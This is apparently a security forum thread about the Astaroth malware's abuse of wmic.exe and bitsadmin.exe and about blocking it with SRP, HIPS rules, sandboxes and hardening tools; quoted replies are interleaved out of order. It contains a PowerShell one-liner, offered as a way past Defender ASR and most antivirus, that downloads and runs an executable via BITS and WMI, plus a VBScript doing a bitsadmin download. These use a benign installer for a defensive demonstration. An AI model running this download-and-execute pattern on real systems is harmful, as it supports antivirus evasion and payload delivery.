- Aug 15, 2018
- 634
If wmic.exe and bitsadmin.exe is blocked from executing with a HIPS rule, will there be any problems with launching legitimate applications?
Running the browser sandboxed is a good idea but sandboxie allows the user to recover any files downloaded. If the user is not tech savvy, the user will eventually end up executing the downloaded file.I think the most effective thing would be a sandbox..... Astaroth can't help it.
or if it can?
It is sufficient for this malware and some more. But WD ASR can be possibly bypassed on Windows Home and Pro by PowerShell, for example:
Create the shortcut with this command and click the shortcut. It should download and execute the known & legal & useful SUMo installer. This should also bypass most AVs (anti-script modules).Code:powershell Import-Module bitstransfer;Start-BitsTransfer 'https://kcsoftwares.com/files/sumo_lite.exe' $home\Downloads\sumo_lite.exe;$filepath = $HOME + '\Downloads\sumo_lite.exe'; Invoke-WmiMethod -class win32_Process -Name Create -ArgumentList $filepath
The SUMo webpage:

It cannot infect the system, when the user has run the shortcut in the sandbox. But, it can gather and send information to the remote server (except the sandbox with blocked Internet connection). Furthermore, the malware works invisibly, so the user may think that it cannot run in the sandbox, and may be fooled to run it outside the sandbox.I think the most effective thing would be a sandbox..... Astaroth can't help it.
or if it can?
Those executables are hardly used by the user applications and Windows system. There should not be any problems with blocking them.If wmic.exe and bitsadmin.exe is blocked from executing with a HIPS rule, will there be any problems with launching legitimate applications?
As I said, you can block shortcuts via SRP, but doing this in the proper way, will require a good knowledge of SRP. Most people, allow shortcuts in SRP... I wonder if blacklisting sponsors is really required or the native security mechanisms combined are sufficient.
Again, nothing wrong with blacklisting some sponsors whose behavior is clear and do not affect the system but the task of compiling a policy for all sponsors is complex and mistakes may break the system. If eg ASR+SRP (+others?) suffice then it may make sense to stop there.
That's the safe way to do it. And use a Standard user account for daily computer use, to make it even harder for the bad guy to get elevated privileges.But, SRP can block them as standard user
1: Comodo Sanbox. no need to use it for everything can be used punctually for mail and suspicious pages.I like the sandbox idea, but I haven't been using the Comodo sandbox for the browser so far. Seems to harm performance for me, but I don't like having to install sandboxie. No experience with the setup, and I think I would get lost...
I would take this opportunity to kindly request any of the testers to please test comodo at cruelsister settings vs this malware and upload the video.:notworthy: Sorry I'm asking for too much. :emoji_cold_sweat:I am not sure if Comodo Firewall Sandbox can stop injecting the unsafe DLL by the legal Windows or Avast tools.
I never ran myself comodo sandbox with cs settings, since it runs browser as rejected without internet connection lolComodo or NVT OSA should block this but not sure about when with Comodo. Couple of questions:
-Anyone know what Comodo would see this action to be when the .lnk is run? I suppose the browser?
-How is the dropped file activated...is it via instructions in the .lnk file?
I guess am never going to get away from Comodo, not that I'm really trying. Just wish Viruscope would identify more activities as potentially malicious...like a net facing file (especially a downloaded one) that wants to download, etc. Someday...:emoji_pray:
I like the sandbox idea, but I haven't been using the Comodo sandbox for the browser so far. Seems to harm performance for me, but I don't like having to install sandboxie. No experience with the setup, and I think I would get lost...
Is this the case for the Windows Firewall only? Or is this the same for every third party firewall?Lockdown used to always say that blocking bitsadmin through firewall won't work, because at the firewall level, Windows sees it as SYSTEM, not as bitsadmin. So it will fly right by your firewall rule.
As I said, you can block shortcuts via SRP, but doing this in the proper way, will require a good knowledge of SRP. Most people, allow shortcuts in SRP.
Blocking many sponsors as administrator can be dangerous.
But, SRP can block them as standard user
This is how I cover wmic.This malware does not run any installed application, but directly execute wmic.exe when the user clicked on the shortcut.
Windows Updates can use Background Intelligent Transfer Service (BITS) to download updates, but does not use bitsadmin.exe for that. BITS cannot be blocked by Windows Firewall and SRP, but bitsadmin.exe can be blocked by SRP, because the malware runs it with standard user rights. The download initiated by bitsadmin.exe cannot be blocked by Windows Firewall, because it is not bitsadmin.exe that downloads the file, but Background Intelligent Transfer Service.Sometimes bitsadmin is needed for windows updates. It has a warning sign in syshardener. I would not want to block it through firewall, I prefer to block it through Hard_Configurator, so it will still be able to function when the system needs it.
But if you have a good default/deny that starts working quickly after reboot, then the payload will anyways be blocked,. Even if bitsadmin downloaded it, it won't be able to run. Hard_Configurator is good for that, too.
Lockdown used to always say that blocking bitsadmin through firewall won't work, because at the firewall level, Windows sees it as SYSTEM, not as bitsadmin. So it will fly right by your firewall rule.
Set WshShell = CreateObject("WScript.Shell")
WshShell.Run("bitsadmin.exe /transfer 'JobName' https://kcsoftwares.com/files/sumo_lite.exe C:\Users\Admin\Downloads\sumo_lite.exe")
WScript.Sleep(10000)But you can do it, see from 3:54 in her configuration video:I never ran myself comodo sandbox with cs settings, since it runs browser as rejected without internet connection lol
Sorry for the dumb question. But can you please explain to me how they will stop the malware? Does syshardener disable wmic/bitsadmin? And does OSA monitor wmic and bitsadmin? H_C at default-deny should stop the execution of the malicious.ink shortcut file, right?NVT SysHardener, NVT OSA, and H_C will block this malware.
And does OSA monitor wmic and bitsadmin?


